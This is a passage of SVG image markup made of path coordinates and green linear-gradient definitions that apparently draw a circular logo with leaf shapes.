3.594.833 1.046 2.498 1.88 5.002 2.503 2.707.625 5.626.575 8.755-.16 3.123-.73 6.098-2.186 8.908-4.377 2.816-2.186 5.315-5.156 7.505-8.908s3.698-8.333 4.53-13.757c.625-3.956.417-7.71-.624-11.258-1.046-3.54-2.5-7.034-4.378-10.47-1.874-3.44-3.906-6.826-6.098-10.163-2.186-3.33-4.115-6.88-5.78-10.63l-4.848 14.223c-1.562 4.7-3.177 8.913-4.843 12.66-1.046 2.504-2.19 4.224-3.44 5.16s-2.296 1.205-3.128.783c-.828-.416-1.353-1.408-1.562-2.97-.208-1.567.104-3.5.937-5.785 6.25-17.508 11.252-32.515 15.005-45.022z"/></g><path fill="#0a6c38" d="M764.8 470.35l-1.653 5.436c-.75 2.42-1.89 5.156-3.032 8.29l-1.864 4.933-8.147 17.418c-.93 2.23-2.3 4.338-3.59 6.575l-4.073 6.915-4.344 7.346-5.313 7.323c-14.342 20.103-35.567 42.166-64.882 60.284l-2.712 1.767-2.88 1.54-14.738 7.843-3.135 1.353-12.783 5.452c-2.13.994-4.377 1.735-6.646 2.46l-6.824 2.256c-4.57 1.53-9.18 3.14-14.035 4.147l-14.588 3.5c-10 1.527-20.167 3.607-30.754 4.13l-7.942.67c-2.658.266-5.353.104-8.048.177-5.388-.03-10.86.227-16.323-.034l-16.5-1.137c-5.555-.436-11.276-1.54-16.98-2.286-22.438-3.296-45.31-9.944-67.47-19.47-22.116-9.683-43.612-22.44-63.265-38.405-9.77-8.033-19.253-16.664-28-26.18-8.743-9.5-16.95-19.654-24.518-30.4-30.25-43.04-49.037-96.042-53.34-151.193-4.383-55.118 5.784-112.415 29.872-163.328 12.07-25.408 27.823-49.165 47.282-69.33 19.386-20.188 42.533-36.664 67.986-47.56 12.682-5.434 26.008-9.653 39.34-12.257 3.362-.69 6.856-1.165 10.27-1.757l2.573-.423 2.466-.268 5.1-.524 5.094-.525 5.106-.198c3.4-.08 6.8-.392 10.19-.193 27.177.073 53.812 6.96 77.292 18.897 23.586 11.893 43.722 29.168 59.808 48.813 16.234 19.626 28.087 41.93 36.54 64.633 16.522 45.716 17.785 93.597 7.278 134.676-10.194 41.275-28.152 76.857-49.057 104.357-21.023 27.44-45.915 46.444-69.408 54.74-11.657 4.325-22.75 6.165-32.386 6.5l-3.55.198-3.416-.1-6.42-.226c-4.058-.534-7.775-.89-11.05-1.47l-8.607-1.87c-2.463-.636-4.5-1.356-6.16-1.84l-5.015-1.55-.284.902 5.002 1.59c1.658.5 3.678 1.233 6.152 1.894l8.704 1.97c3.31.614 7.057 1.006 11.157 1.58l6.5.283 3.457.14 3.594-.17c9.76-.258 21.022-2.03 32.88-6.317 23.9-8.218 49.26-27.27 70.724-54.8 21.35-27.614 39.754-63.32 50.422-104.996 10.994-41.557 10.158-90.25-6.292-136.965-8.4-23.217-20.35-46.076-36.857-66.277-16.35-20.222-36.923-38.116-61.177-50.54-24.137-12.47-51.665-19.765-79.734-20.015-3.505-.222-7 .07-10.523.133l-5.273.174-5.255.506-5.263.51c-.914.1-1.675.14-2.716.287l-2.576.407c-3.442.574-6.862 1.014-10.334 1.7-14.074 2.657-27.645 6.885-40.85 12.43-26.374 11.094-50.404 27.985-70.506 48.663-20.18 20.657-36.507 44.97-49.048 70.944-25.098 52.002-35.982 110.546-31.94 167.254 3.9 56.726 23.046 111.502 54.144 156.164 31.207 44.61 74.176 78.533 120.293 97.702 23.074 9.6 46.558 16.144 69.914 19.314 5.76.69 11.34 1.707 17.113 2.106l17.225 1.004c5.678.205 11.27-.117 16.82-.152 2.77-.107 5.54.022 8.273-.28l8.163-.78c10.868-.692 21.318-2.86 31.558-4.66l14.923-3.888c4.955-1.136 9.665-2.878 14.33-4.542l6.955-2.455c2.31-.8 4.598-1.597 6.768-2.658l13-5.85 3.183-1.452 9.038-5.037 5.907-3.296 2.913-1.637 2.745-1.863c7.248-5.004 14.516-9.488 20.674-14.968l9.35-7.676 8.282-8.18c2.646-2.726 5.476-5.172 7.764-8.012l6.824-8.22c2.15-2.73 4.548-5.167 6.342-7.96l10.612-15.582 4.183-7.57 3.9-7.112c1.247-2.3 2.554-4.465 3.43-6.746l7.69-17.798 1.735-5.037c1.05-3.173 2.105-5.924 2.8-8.4l1.53-5.616c-.38-.048-.742-.143-1.103-.244z"/><linearGradient id="A" gradientUnits="userSpaceOnUse" x1="366.65" y1="60.944" x2="467.187" y2="41.719"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#A)" d="M465.996 62.24s-5.91-3.26-20.442 5.7c0 0-45.93 26.548-67.834-32-.001 0 58.618-25.33 88.276 26.29z"/><linearGradient id="B" gradientUnits="userSpaceOnUse" x1="382.633" y1="12.683" x2="437.36" y2="59.644"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#B)" d="M465.996 62.24s-.864-.456-2.702-.543L377.72 35.95s58.62-25.33 88.277 26.29z"/><linearGradient id="C" gradientUnits="userSpaceOnUse" x1="437.824" y1="-19.096" x2="427.22" y2="23.774"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#C)" d="M387.56 35.368l.03.056s45.203-19.515 68.7 19.57c-21.482-34.42-61.845-22.228-68.728-19.625z"/><linearGradient id="D" gradientUnits="userSpaceOnUse" x1="381.753" y1="182.156" x2="398.053" y2="123.117"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#D)" d="M397.9 64.396s11.8 11.648 30.64 7.56c0 0-16.73 2.186-30.64-7.56z"/><linearGradient id="E" gradientUnits="userSpaceOnUse" x1="461.491" y1="53.934" x2="346.002" y2="43.347"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#E)" d="M416.55 64.857c11.033-.674 19.047-7.648 20.875-9.36l-13.434-4.11c-7.646 8.674-17.564 7.65-17.564 7.65 8.818-.552 15.38-5.787 17.48-7.676l-13.778-4.48c-4.568 4.87-10.3 4.26-10.3 4.26 4.882-.302 8.613-2.986 10.2-4.31l-23.72-8.225s9.987 3.3 24.495 7.53c.02-.017.033-.04.033-.04-.003.017-.018.02-.033.04l5.562 1.605c-.612-2.034-2.295-6.294-6.204-9.2 0 0 5.155 2.65 6.34 9.246l14.193 3.917c-.717-2.75-3.367-10.838-10.54-16.18 0 0 8.992 4.63 10.626 16.22l13.56 3.47c-.805-3.134-3.864-12.7-12.345-19.02 0 0 10.56 5.434 12.436 19.054 9.356 2.3 18.94 4.425 28.006 6.072l-1.567 2.726c-9.343-1.925-20.387-4.73-33.392-8.536-8.985 10.607-20.92 9.353-20.92 9.353z"/><linearGradient id="F" gradientUnits="userSpaceOnUse" x1="397.177" y1="135.764" x2="453.75" y2="50.714"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#F)" d="M467.66 65.988s-6.476 1.92-10.226 18.532c0 0-13.145 51.248-70.442 25.813 0 0 22.904-59.415 80.668-44.345z"/><linearGradient id="G" gradientUnits="userSpaceOnUse" x1="373.829" y1="90.637" x2="445.724" y2="84.459"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#G)" d="M467.66 65.988s-.932.294-2.282 1.54l-78.386 42.804c0 .001 22.904-59.414 80.668-44.344z"/><linearGradient id="H" gradientUnits="userSpaceOnUse" x1="389.623" y1="28.679" x2="412.962" y2="66.541"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#H)" d="M393.47 102.93l.06.02s17.675-45.804 62.14-35.135c-39.7-8.834-59.244 28.4-62.2 35.116z"/><linearGradient id="I" gradientUnits="userSpaceOnUse" x1="493.68" y1="208.938" x2="463.27" y2="156.498"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#I)" d="M421.512 115.91s16.612-.23 26.88-16.488c0 0-10.15 13.424-26.88 16.488z"/><linearGradient id="J" gradientUnits="userSpaceOnUse" x1="458.04" y1="63.694" x2="370.414" y2="138.022"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#J)" d="M434.905 102.973c7.245-8.316 7.86-18.898 7.914-21.396l-12.355 6.672c.86 11.51-6.82 17.845-6.82 17.845 5.78-6.656 6.625-14.988 6.743-17.804l-12.86 6.657c.3 6.658-4.16 10.307-4.16 10.307 3.203-3.683 3.892-8.214 4.05-10.262l-22.508 11.103s9.352-4.796 22.553-12.14c.001-.025-.005-.05-.005-.05.01.015.002.027.005.05l5.045-2.83c-1.886-1-6.117-2.777-10.946-2.04 0 0 5.5-1.81 11.066 1.97l12.747-7.347c-2.474-1.417-10.125-5.197-18.978-3.84 0 0 9.616-3.15 19.067 3.807l11.985-7.2c-2.8-1.622-11.806-6.147-22.275-4.544 0 0 11.29-3.703 22.364 4.503 8.202-5.04 16.21-9.545 23.74-14.838l1.08 2.204c-7.924 5.294-17.67 11.18-29.504 17.76 1.3 13.816-7.948 21.423-7.948 21.423z"/><linearGradient id="K" gradientUnits="userSpaceOnUse" x1="478.19" y1="40.008" x2="552.395" y2="60.19"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#K)" d="M544.835 73.604s-2.913-4.146-15.706-2.864c0 0-39.838 2.833-35.23-43.933.001-.001 48.007 2.162 50.935 46.797z"/><linearGradient id="L" gradientUnits="userSpaceOnUse" x1="504.921" y1="12.716" x2="526.357" y2="62.425"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#L)" d="M544.835 73.604s-.432-.593-1.646-1.255L493.9 26.807c.001-.001 48.007 2.162 50.935 46.797z"/><linearGradient id="M" gradientUnits="userSpaceOnUse" x1="552.664" y1="9.412" x2="531.363" y2="34.857"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#M)" d="M500.743 29.65l.001.048s37.014 1.68 39.934 35.817c-3.105-30.323-34.42-35.36-39.935-35.865z"/><linearGradient id="N" gradientUnits="userSpaceOnUse" x1="448.018" y1="127.22" x2="478.68" y2="92.531"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#N)" d="M498.107 52.666s4.113 11.752 18.198 15.186c.001 0-12.028-4.026-18.198-15.186z"/><linearGradient id="O" gradientUnits="userSpaceOnUse" x1="544.521" y1="66.54" x2="470.071" y2="21.313"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#O)" d="M510.557 59.11c7.68 3.173 15.406 1.096 17.21.54l-7.716-7.196c-8.042 3.346-14.404-.607-14.404-.607 6.14 2.527 12.31 1.148 14.357.563l-7.825-7.56c-4.7 1.788-8.373-.508-8.373-.508 3.4 1.402 6.8.815 8.314.44l-13.302-13.36s5.658 5.507 14.055 13.145c.018-.005.035-.015.035-.015-.008.01-.02.008-.035.015l3.226 2.913c.26-1.575.535-5.007-1.14-8.264 0 0 2.605 3.487 1.22 8.332l8.292 7.314c.427-2.095 1.318-8.43-1.758-14.4 0 0 4.54 6.086 1.803 14.456l8.013 6.805c.495-2.383 1.598-9.852-2.037-16.912 0 0 5.335 7.145 2.087 16.965 5.56 4.632 11.33 9.22 16.91 13.314l-1.963 1.326c-5.675-4.374-12.208-9.902-19.734-16.75-9.586 4.213-17.235-.56-17.235-.56z"/><linearGradient id="P" gradientUnits="userSpaceOnUse" x1="473.959" y1="100.648" x2="540.383" y2="61.793"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#P)" d="M544.718 76.684s-5.012-.833-13.053 9.16c0 0-25.872 30.306-56.156-5.725 0-.001 35.173-32.615 69.21-3.435z"/><linearGradient id="Q" gradientUnits="userSpaceOnUse" x1="473.132" y1="62.419" x2="523.765" y2="81.99"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Q)" d="M544.718 76.684s-.727-.108-2.052.3l-67.157 3.144s35.173-32.614 69.21-3.434z"/><linearGradient id="R" gradientUnits="userSpaceOnUse" x1="504.298" y1="25.942" x2="507.553" y2="59.09"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#R)" d="M482.34 77.246l.035.033S509.502 52.14 536 73.974c-23.905-19.03-49.447-.294-53.67 3.272z"/><linearGradient id="S" gradientUnits="userSpaceOnUse" x1="515.071" y1="182.323" x2="511.823" y2="136.626"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#S)" d="M496.986 95.24s11.302 5.307 23.628-2.3c0 0-11.31 5.733-23.628 2.3z"/><linearGradient id="T" gradientUnits="userSpaceOnUse" x1="538.981" y1="71.999" x2="455.123" y2="93.315"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#T)" d="M510.324 90.903c7.652-3.237 11.576-10.185 12.44-11.855l-10.56.445c-3.235 8.06-10.524 9.816-10.524 9.816 6.112-2.596 9.445-7.95 10.458-9.812l-10.897.27c-2.01 4.594-6.228 5.597-6.228 5.597 3.385-1.435 5.353-4.27 6.138-5.603l-18.9.1s7.91-.165 19.264-.786c.01-.017.013-.036.013-.036.002.013-.008.02-.013.036l4.347-.253c-.946-1.29-3.213-3.888-6.72-4.978 0 0 4.323.6 6.825 4.97l11.05-.772c-1.202-1.77-5.12-6.842-11.55-8.837 0 0 7.542 1.034 11.622 8.843l10.49-.93c-1.36-2.02-5.94-8.037-13.545-10.397 0 0 8.857 1.212 13.62 10.398 7.213-.708 14.118-1.12 20.96-2.218v1.845c-7.11.97-15.646 1.744-25.824 2.298-3.697 9.765-12.474 11.86-12.474 11.86z"/><linearGradient id="U" gradientUnits="userSpaceOnUse" x1="267.971" y1="147.73" x2="363.267" y2="65.748"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#U)" d="M374.646 88.435s-8.304.13-18.278 18.554c0 0-32.637 56.312-91.977 7.263-.001.001 46.908-62.75 110.255-25.817z"/><linearGradient id="V" gradientUnits="userSpaceOnUse" x1="255.349" y1="86.529" x2="342.527" y2="103.086"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#V)" d="M374.646 88.435s-1.2.04-3.213 1.07L264.4 114.253s46.91-62.75 110.256-25.818z"/><linearGradient id="W" gradientUnits="userSpaceOnUse" x1="294.683" y1="18.594" x2="309.705" y2="71.027"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#W)" d="M274.522 107.63l.066.042s36.184-48.37 85.256-21.042c-44.057-23.585-79.585 14.028-85.322 21z"/><linearGradient id="X" gradientUnits="userSpaceOnUse" x1="358.021" y1="266.619" x2="339.39" y2="194.29"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#X)" d="M303.39 132.265s19.74 5.218 37.308-10.63c0 0-16.488 12.533-37.308 10.63z"/><linearGradient id="Y" gradientUnits="userSpaceOnUse" x1="364.711" y1="82.246" x2="235.176" y2="141.666"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Y)" d="M323.55 121.382c11.346-7.448 15.6-19.77 16.496-22.71l-16.847 3.813c-2.817 13.91-14.018 18.867-14.018 18.867 9.06-5.967 12.836-15.55 13.914-18.843l-17.44 3.628c-1.875 7.976-8.36 10.824-8.36 10.824 5.018-3.3 7.344-8.435 8.213-10.807l-30.34 5.7s12.667-2.585 30.74-6.913c.01-.03.01-.062.01-.062.007.02-.007.033-.01.062l6.914-1.682c-1.903-1.795-6.315-5.308-12.276-6.033 0 0 7.124-.32 12.44 5.99l17.535-4.48c-2.456-2.495-10.252-9.5-21.182-10.82 0 0 12.43-.55 21.3 10.81l16.59-4.572c-2.785-2.85-11.926-11.178-24.85-12.742 0 0 14.598-.65 24.97 12.724 11.387-3.254 22.908-6.834 33.584-10.61l.005 3.86c-11.142 3.646-24.64 7.392-40.84 11.267-3.05 16.785-16.544 22.728-16.544 22.728z"/><linearGradient id="Z" gradientUnits="userSpaceOnUse" x1="346.408" y1="208.712" x2="354.611" y2="83.669"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Z)" d="M378.724 91.415s-5.723 5.995.494 26c0 0 17.494 62.643-59.215 70.477 0 0-12.112-77.3 58.72-96.467z"/><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="293.948" y1="174.954" x2="366.656" y2="124.443"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#a)" d="M378.724 91.415s-.812.882-1.485 3.033l-57.236 93.433c0 .001-12.112-77.298 58.72-96.466z"/><linearGradient id="b" gradientUnits="userSpaceOnUse" x1="272.615" y1="99.259" x2="320.761" y2="125.37"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#b)" d="M322.355 176.04l.076-.017s-9.32-59.603 44.634-75.35c-47.758 14.802-45.688 66.403-44.7 75.366z"/><linearGradient id="c" gradientUnits="userSpaceOnUse" x1="494.337" y1="227.911" x2="429.686" y2="190.565"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#c)" d="M360.225 172.772s17.564-10.378 18.513-33.968c.001 0-2.566 20.5-18.513 33.968z"/><linearGradient id="d" gradientUnits="userSpaceOnUse" x1="367.087" y1="94.852" x2="319.298" y2="227.471"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#d)" d="M366.548 150.815c2.61-13.283-3.24-24.938-4.72-27.633l-9.067 14.647c7.994 11.744 3.702 23.18 3.702 23.18 2.07-10.62-2.152-20.016-3.758-23.09l-9.615 14.94c4.403 6.92 1.902 13.524 1.902 13.524 1.15-5.88-.9-11.13-1.992-13.408l-17.165 25.563s7.02-10.816 16.575-26.695c-.014-.027-.036-.05-.036-.05.02.01.018.028.036.05l3.637-6.093c-2.62.095-8.227.772-12.92 4.502 0 0 4.76-5.29 13.005-4.65l9.07-15.605c-3.507-.002-13.987.636-22.59 7.48 0 0 8.313-9.222 22.664-7.57l8.342-14.996c-3.992-.015-16.363.65-26.537 8.742 0 0 9.76-10.833 26.606-8.84 5.644-10.375 11.41-20.062 16.184-30.296l2.507 1.7c-5.192 10.475-11.96 22.694-20.53 36.926 9.9 13.927 4.7 27.682 4.7 27.682z"/><linearGradient id="e" gradientUnits="userSpaceOnUse" x1="767.116" y1="510.942" x2="734.852" y2="553.962"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#e)" d="M727.996 545.522s3.46-.817 5.927-9.436c0 0 8.438-26.54 37.786-11.477 0 0-13.81 30.542-43.713 20.913z"/><linearGradient id="f" gradientUnits="userSpaceOnUse" x1="778.042" y1="535.353" x2="740.074" y2="536.462"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#f)" d="M727.996 545.522s.5-.127 1.245-.742l42.468-20.17s-13.81 30.542-43.713 20.913z"/><linearGradient id="g" gradientUnits="userSpaceOnUse" x1="767.891" y1="567.431" x2="756.757" y2="546.85"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#g)" d="M768.085 528.307l-.03-.012s-10.656 23.545-33.702 16.622c20.603 5.82 31.98-13.168 33.733-16.6z"/><linearGradient id="h" gradientUnits="userSpaceOnUse" x1="718.57" y1="469.612" x2="732.996" y2="498.081"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#h)" d="M753.736 520.656s-8.736-.37-14.616 7.868c0 0 5.735-6.754 14.616-7.868z"/><linearGradient id="i" gradientUnits="userSpaceOnUse" x1="732.727" y1="547.205" x2="781.381" y2="510.45"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#i)" d="M746.313 527.057c-4.055 4.156-4.694 9.698-4.797 11.01l6.69-3.14c-.108-6.075 4.116-9.175 4.116-9.175-3.236 3.326-3.93 7.68-4.075 9.156l6.957-3.117c.047-3.507 2.494-5.293 2.494-5.293-1.793 1.84-2.3 4.2-2.434 5.272l12.16-5.168s-5.057 2.243-12.213 5.71c-.001.013.001.027.001.027-.005-.008 0-.015-.001-.027l-2.735 1.338c.962.576 3.132 1.64 5.69 1.396 0 0-2.95.787-5.756-1.362l-6.918 3.483c1.257.818 5.165 3.03 9.857 2.58 0 0-5.147 1.37-9.906-2.565l-6.513 3.434c1.428.936 6.02 3.58 11.57 3.047 0 0-6.044 1.61-11.617-3.03-4.46 2.405-8.946 4.96-13.062 7.518l-.36-1.614c4.322-2.547 9.62-5.352 16.034-8.46-.276-7.3 4.816-11.022 4.816-11.022z"/><linearGradient id="j" gradientUnits="userSpaceOnUse" x1="728.701" y1="492.649" x2="736.788" y2="545.67"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#j)" d="M726.015 544.65s1.838-3.032-2.61-10.82c0 0-13.11-24.588 18.24-34.903 0 0 12.215 31.21-15.63 45.724z"/><linearGradient id="k" gradientUnits="userSpaceOnUse" x1="753.733" y1="501.94" x2="728.008" y2="529.734"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#k)" d="M726.015 544.65s.258-.443.34-1.404l15.3-44.32s12.215 31.21-15.63 45.724z"/><linearGradient id="l" gradientUnits="userSpaceOnUse" x1="769.625" y1="531.602" x2="747.107" y2="525.125"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#l)" d="M741.757 504.093l-.03.014s9.4 24.066-11.693 35.602c18.6-10.573 12.962-31.96 11.724-35.616z"/><linearGradient id="m" gradientUnits="userSpaceOnUse" x1="664.906" y1="498.178" x2="695.469" y2="507.866"><stop offset=".006" 